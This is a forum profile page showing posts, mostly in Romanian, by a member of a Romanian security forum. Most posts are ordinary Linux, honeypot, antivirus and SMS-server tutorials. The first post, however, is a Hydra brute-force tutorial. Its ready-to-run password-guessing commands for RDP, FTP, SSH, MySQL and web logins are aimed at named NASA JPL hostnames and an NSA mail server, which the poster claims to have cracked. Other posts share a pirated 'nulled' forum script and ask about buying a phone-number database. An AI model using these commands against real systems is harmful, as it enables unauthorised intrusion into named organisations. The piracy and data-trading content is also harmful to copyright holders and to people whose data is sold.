
sleed
Active Members-
Posts
1019 -
Joined
-
Last visited
-
Days Won
9
Everything posted by sleed
-
Salut. Va voi arata , cum sa folositi Hydra , pentru atacuri reusite ... Inainte de toate , folositi NMAP , sa scanati porturile : nmap -sS ipguvernamentalsaucevretivoi:D Bun , folosim , kali , backtrack , sau pur si simplu am instalat hydra : sudo apt-get install build-essential linux-headers-$(uname -r) libgtk2.0-dev firebird-dev libpq-dev libsvn-dev libfbclient2 libmysqlclient-dev libafpclient-dev libncp-dev libssh-dev libpcre3-dev libncurses5-dev libidn11-dev wget -c http://www.thc.org/releases/hydra-7.4.2.tar.gz tar -xvzf hydra-7.4.2.tar.gz cd hydra-7.4.2 ./configure make sudo make install Gata am instalat hydra , acum sa trecem la TREABA'. hydra -t 1 -V -f -l root -P darkc0de.txt rdp://IP.JPL.NASA.GOV t=Arata incercarile/timp [sa nu fie foarte mult , deoarece , s ar putea sa de-a rezultat NULL!] V=arata output P=lista cu dictionarul [pentru pass] I=Numele , sau L=lista cu dictionarul numelui IP=Adresa ip , ftp sau alta metoda prin atac. Exemplu atac FTP: hydra -t 1 -V -f -l root -P darkc0de.txt ftp://IP.MARS.JPL.NASA.GOV Exemplu atac SSH: : hydra -t 5 -V -f -l root -P darkc0de.txt IP.SSH.JPL.NASA.GOV ssh [CA SA MOARA FETILII] Exemplu atac MySQl: hydra -t 5 -V -f -l root -e ns -P darkc0de.txt ip.downloads.jpl.nasa.gov mysql BUn,acum sa vedem cum folosim hydra , asupra unei web page form , luam un exemplu Facem un action page : <?php $pass="yourpass"; $passGet=$_POST["password"]; if($passGet==$pass){ echo "success!"; echo "<br>"; } else{ echo "fail"; } ?> Si ii dam sa sara :---> hydra -t 3 -l administrator -V -P darkc0de.txt IP.JPL.NASA.GOV http-form-post "/Login.do/log.php:user=^USER^&password=^PASS^:S=success" Trebuie sa folosim si Live HTTP Headers , un modul pentru FirefoX. Sursa : sleed from Romanian Security Team ; Aveti grija , nu sunt responsabil de atacarea jet propulsion laboratory , puteti sa INCERCATI altceva : emvm-gh1-uea08.nsa.gov:63.239.67.9 [mail server] Asta l am spart eu , jepele https://www.youtube.com/watch?v=dlFP6exj69E
-
Mersi LeG Mai ma bate limba romana , ce sa i faci , -dev-null )
-
Salut baieti , va pun aici un forum nulled : DOWNLOAD .E bunicel pentru forum-uri mici/medii Are si editor online de css , deci have fun !
-
Noroc.In acest tutorial va v-oi arata cum sa instalati Kippo, un honeypot [capcana] , pentru cei care au un server , un website cu ssh INSTALAT pe el. Bun , v-oi folosi debian , merge si pe fedora , ubuntu , centos. etc.. Bun...Let's start : 1.Cateva librarii python , trebuie instalate : 2.Deschideti fisierul asta : , cu geany sau alt editor , si la port 22 , schimbati , eu am pus 6969 3.Restart SSH : 4.Adaugam user nou , Iesim, si ne logam pe userul kippo.Apoi downloadam fisierul de mai jos : 5.KIPPO DOWNLOAD Dezarhivam , apoi intram in folder kippo /Portul pentru Kippo este 2222, ssh este 22 , reconfiguram IPTABLES , retrimitem traficul pe portul de la kippo : <Inainte de asta o sa intram din nou la userul ROOT , si executam comanda .... , apoi revenim la userul kippo.Intram in Kippo folder , Si a pornit. Ca sa intri in ssh , intri la ifconfig , iti vezi ip-ul tau , apoi , in consola , tastezi , ssh root@ip-ul-tau parola de la kippo este Tot in folderul Kippo , schimba parola cu : Sa te uiti la logs , dai cat /etc/kippo.log . Sursa tutorialului : + testat , imbunatatit de mine. Working 100 % . Daca sunt nelamuriri , Private Message . :">VA MULTUMESC , sleed of RST
-
Frumos , felicitari
-
Mai bine folositi darkc0de , sau rockyou , e cea mai complexa ..
-
Tutorial Instalare ClamAV [Anti-Virus Cu Sursa Deschisa]
sleed posted a topic in Tutoriale in romana
Buna.M-a rugat un membru, sa postez un tutorial de instalare pentru ClamAV. Clam AV este un antivirus , open source , ce detecteaza trojani , surse malitioase , si alte activitati pe distributia dumneavoastra . Sa va arat cum : E foarte simplu , primul pas : Adaugati astea toate astea in : ; ---> Este lista mea de surse , si merge 100 % . Apoi : Instalam ClamAV : Pentru CentoS : Acum pornim serviciile , daemon si db ClamAV : Pentru Scanarea zilnica , efecutam urmatoarea comanda : Cum ar arata daca ar gasi activitati malicioase : Cam atat , sper sa va descurcati, tutorial by sleed ,member of ROMANIA SECURITY TEAM. -
Aici sau la pachet ? lasa prostiile..
-
Deci sa nu aveti incredere decat in tovarasi pe care ii stiti mai bine , si cu ei sa faceti schimburi , asa nu va incumetati ! Ar trebui un tutorial despre bunul simt , si am sa l scriu diseara , pentru membrii din RST !
-
Degeaba iesim la vot , eu zic ca nu o sa se schimbe nimic.
-
Hi there.I post essentialy 30 commands , that are used by everyone who work with linux : clear This is the command to clear screen. When you work with Linux you have a great amount of possibility of trying loads of commands. This means you need to clean up the screen time and again so that you could focus on your desired job. In order to clear the mess you need the command of clear wherein you simply have to type ‘clear’ over the command prompt to see things clean over your screen. This command is also useful when you have to type long commands, which can confuse the users to see different details over the screen. ls Shows list of files and directories. This is probably one of the most commonly typed commands. This has many options to see different types of files and it also supports wild cards. Show all files in current directory ls Show all files in a directory /mydir/some/path ls /mydir/some/path Display details of all file in the list ls -l Display all hidden files as well (including the files name start with a do ) ls -a Display all file that have names starting with my ls my* cd Used to change directory Go to the home directory of logged in user cd Go to a specific directory named /mydir/some/path cd /mydire/some/path cp Copy a file or directory from one location to another. Copy a file name file1 with name file2 cp file1 file2 Copy the directory name dir1 to dir2 cp -r dir1 dir2 mkdir Create one or more directories Create a directory named mydirecory mkdir mydirectory Create 3 directories name dir1, dir2 and dir3 mkdir dir1 dir2 dir3 man Used to read more details about how to use any command There are hundreds of commands and each of these commands are supported with dozens of options. You can always use this command to explore more options supported by a command. Show help for ls command man ls Show help for grep command man grep mv - Rename command Used for renaming a file or directory. Rename file1 to file2 mv file1 file2 System Information date The command to see current date or set system date/time In order to type the date in two digit month formats, two digit time formats, two digit date, two digit minutes, you need this command. This will in changing and setting the date and time over your Linux based computer. This command is very much useful when you want to log on being a root. Display current date date Set current system date to "June 20, 1985, 5:27 PM" date 0620172785 df The command for checking available disc space The computer users are often known to check the availability and consumed memory space over their systems for both the Linux and Windows desktop PCs. You can easily check the amount of memory available over the disk at your Linux system by simply typing the command of DF. It helps in offering you the status of file system disk space over your Linux based system. df -h du Display disk space use by each file in the file system Display disk usage by each file in Documents directory du -h Documents Display disk usage by the whole Documents direcotry du – sh Documents top Display the top running processes on the system with memory and cpu utilization. Display all top running processes top Display all top running processes from user fromdev top -U fromdev ps Show the status of running processes Display all running process status for current user ps Display the list of all running processes on system with their status. ps -al uname Find information about version and details of operating system uname -a File Operations gzip This command will compress a file in gzip format. gzip file1 gunzip Uncompress the gzip file. gunzip file1.gz tail Display last few lines contents of a file. Very useful to watch latest content updates on log file. Watch running content of a logfile name logfile1 tail -f logfile1 Display last 100 lines of a file name myfile tail -100 myfile scp Copy a file to or from a remote host Copy the file "myfile.txt" from a remote host to the local host scp your_username@remote-server:foobar.txt /path/to/local/directory Copy a local file myfile.txt to remote server scp myfile.txt your_username@remote-server:/path/to/copy/ Copy the directory "mydir" from the local host to a remote host's directory "myremotedir" scp -r mydir your_username@remote-server:/path/to/remote/directory/myremotedir sftp This can be used for doing file transfer using secure ftp protocol. To open a sftp command prompt on a sftp server try this sftp your_username@remote-server cat Used to display the content of the file on console without opening it in a editor.. cat myfile more Used to display the content of a file on console with option to navigate in case the content is too large to fit in screen. more myfile find Find a file or directory on the system using this command Find a file myfile.txt in current directory and its subdirectories. find . -name “myfile.txt” Find all files in Documents directory that are larger that 25MB in size find . -size +25M -exec du -h {} \; Find all .doc files on the system that have been modified in the last 5 days. find . –name “*.doc” –mtime -5 Find all .txt files on the system that were modified in last 15 minutes find . –name “*.txt” –mmin -15 Find all files that contain a string “I am inside file”. find . -name "*" -exec grep -i -H "I am inside file" {} \; grep This command is used to search all the lines in all files in a specified location containing a string. Search for a specific string “myname” in a file myfile.txt grep “myname” myfile.txt Search for a specific string “myname” with ignoring the case in a file myfile.txt grep -i “myname” myfile.txt Search for a specific string “myname” in a all files in current directory grep “myname” * Search for full word “myword” in a file myfile.txt grep -w “myword” myfile.txt Search a string “myname” in all files in all subdirectories recursively grep -r “myname” * rm Remove a file or directory using this command Remove a file name myfile.txt rm myfile.txt Remove a directory mydir rm -r mydir Remove a file myfile.txt forcefully rm -f myfile.txt chmod The command for manipulating the file permissions For better security, the permissions for file in Linux OS are categorized into different groups, users and other sections. You have the option of controlling the permissions by assigning the users under the given divisions via the command of ‘chmod’. These permissions would help the users to write, read and execute the respective files. This option is very much handy when you have to run a script in order to install the package, which remains non executable in the default for security reasons. With the command of ‘chmod +x’ you could end up making the script executable over your Linux system. Provide execute permission on a file myfile.txt to all users chmod +x myfile.txt Provide read permission on a file myfile.txt to all users chmod +r myfile.txt Provide full permissions (read/write/execute) on a file myfile.txt to yourself but everyone else has only read and execute chmod 755 myfile.txt Provide full permissions (read/write/execute) on a file myfile.txt to everyone chmod 777 myfile.txt chown Change ownership of a file. You should be either root or the owner of the file to successfully run this command. Change the ownership of a file myfile.txt to another_user who is part of another_group chown another_user:another_group myfile.txt Change the ownership of a directory mydir1 recursively to another_user who is part of another_group chown -R another_user:another_group mydir1 Other Useful Commands passwd This is the command for changing the password. Passwords play an important role in securing your data found in your desktop computer. In order to keep the system full proof against the hacking attacks, you need to keep on changing your passwords every three months. The users over Linux computers could do the same using a particular command of ‘change password’ over the command prompt and do the needful. After you type the command, all you need to do is to type the new password twice, and you are done with the same. logout Command for logging out. By typing this command, you would be logged out from your Linux based computer. This command will help in disconnecting from your Linux based PCs or simply help in logging out the session that you are seen over your desktop. All you need to do is to remember the account you have logged out as it may bring a couple of security issues. Hence it is highly suggested to use a log out the moment you finish your task over your PC. kill -9 The command to terminate the process by its process id. You may find certain Linux applications not responding at such junctures, you could simply get away from this scenario by typing the kill command, which will help in terminating the process. For this you need the process ‘PID’ of the particular application, which could be done with the help of “ps” command. You could further use this command to kill the command to terminate the application, which is not responding. Terminate a process with with ID 1234 kill -9 1234 ”>” - The operator to redirect output Though this may not be called as a command by many yet it is among the important steps to master while you start working with Linux over the command line. For this you need several tools, which also include the pipe. These help in redirecting the output (that is often printed over the screen) somewhere else like the text file or any other application. This command is used to complete any file over the Linux system. Copy content of file1 to file2 cat file1 > file2 Append content of file1 to file2 cat file1>>file2 Create a new file myfile.txt with text “some text” echo “some text” > myfile.txt pipe (|) operator The pipe operator is a powerful operator that can be used to join two commands together. Usign this operator output of one command can become input to another command. For example Display live occurrence of text “myname” in a file myfile.log tail -f myfile.logs | grep “myname” Count the number of lines in a file myfile1 cat myfile1 | wc -l Find all running java processes on a system ps -aef | grep “java” Find all .txt files containing text “myname” find . -name “*.txt” | xargs grep “myname” history This is the command for recall. You need to use history to rerun any command. If you enter this command without any kind of switch, you end up getting the history list along with the line numbers. Also, you could even perform some additional search of the given history list with this command. exit Use this to quit the command line shell on a linux system. Tutorial by sleed, from RST.
-
INTEL din seria filmelor , MERGE MAI BINE CA AMD DE 10000 ORI, si pentru ca Programare.
-
Vand baza de date(telefoane mobile fixe) toate tarile
sleed replied to livestyle's topic in RST Market
Preturi ? Lista preturi ? P.M -
8 milioane ? si oamenii mor de foame trist ca la noi asa se intampla , se spala bani incontinuu
-
Inca nu,, sunt la alt proiect acum , ma orientez sa fac un server de mirc conectat la mysql .. si sa folosesc toata zona locala , care sunt conectati la rds + upc , din camin , sa ii fac boti @ mersi Tex
-
Vezi ca nu la orice telefon merge , am incercat cu un iphone 4 si nu mi a mers nu stiu de ce ... Am sa ma apuc sa ma uit prin folderul web , la fisierele .php de la configuratii , sa incerc sa schimb una alta .. Pana atunci ... e ok
-
Buna , in acest tutorial va v-oi arata cum sa instalati un server de sms pentru Linux. [Debian,Ubuntu only!] Avem nevoie de un telefon , putin mai vechi , eu am folosit un Nokia 6610i. Trebuie sa ne asiguram ca avem instalat toate modulele acestea : Ca sa instalam ,modulul de serviciu , ne trebuie sa facem urmatoarele: Download -> il dezarhivan cu comanda aceasta , Intram aici : Il adaugam la serverul nostru , in cazul asta , eu folosesc apache2, // . , apoi .Facem o baza de date pe care o numim : playsms , sau cum vreti dumneavoastra , apoi ii dam import daca folosim phpmyadmin , la : .Next configuram PLaysms : , -> , , ---> Schimbam Pass , si/sau numele la db , daca este cazul , si nu ati pus playsms , ca mai sus . Intram in : Efectuam aceste comenzi : & Intram aici : Adaugam aceasta linie , inainte de exit : , sa porneasca serviciul , cand aprindem pc-ul de fiecare data.Instalam SMS Tools : si cautam la linia 27 , mie imi da asa : device = /dev/ttyUSB0, voi inlocuiti cu ce scrie la usb , sa functioneze corect.Apoi ii dam un run la aceste comenzi : Si intram la : http://localhost/playsms , ne logam cu pass & user : admin : admin . Se poate trimite mai multe mesaje de pe acelasi numar , doar daca faceti un user nou , cu acelasi numar de telefon.Daca sunt probleme P.M.! Tutorial made by sleed from RSTFORUMS.COM Va multumesc !
-
In primu rand , asasinezi limba romana , in al II-lea rand , ori esti un membru pus pe glume , ori esti un retardat , care te-ai uitat prea mult la filme despre hacheri , asa ca JET la mamicutata
-
Noroc. Frumoasa idea, sper sa mai fie mai multi cu idei de astea , ca sunt prea putine despre IT in Romania , si mai putine de calitate. Ai de lucru mult cei drept , fa-ti un team , si apuca te de treaba. Fa-ti si publicitate , si da i bataie.Ce sa zic bafta.
-
trist ce naiba de canal e asta fratele meu ? il imitai pe bush ?
-
Incearca sa dai flood pe 127.0.0.1 , sa le pici la prieteni netu.Ha.Mai bine invata lucruri de programare si lasa prostiile copilaresti meN. Te ai uitat prea mult la Hackerville , si esti excitat , si vrei sa fii ca iseman , sau ca TinkodE?
-
My objective is to show how to dual boot Kali Linux and windows 7 , at same time. Later i will present a tutorial that i show you how to dual boot windows 7 and debian server Ok. Let's go to do this. Then click on the Linux/BSD tab. From the Type dropdown menu, select GRUB 2. Modify the name field to reflect the name of the distribution you are adding. From the Drive menu, you can either select the specific partition corresponding to the boot partition of the Kali Linux installation or let EasyBCD automatically locate and load it. Either one will work. Note that EasyBCD’s drive numbers and the device numbers of the Linux partitions do not match. For example, in this test installation, the boot partition is /dev/sda5, but the corresponding drive number in EasyBCD is Partition 3. The size of the partition helps to determine which one it is. Click the Add Entry button when wll the options have been specified. From the Edit Boot Menu tab, you can see a preview of the entries that will appear in the Windows 7 boot menu. Exit EasyBCD and reboot the computer. Sursa: Dual-boot Windows 7 and Kali Linux | LinuxBSDos.com That's all fox

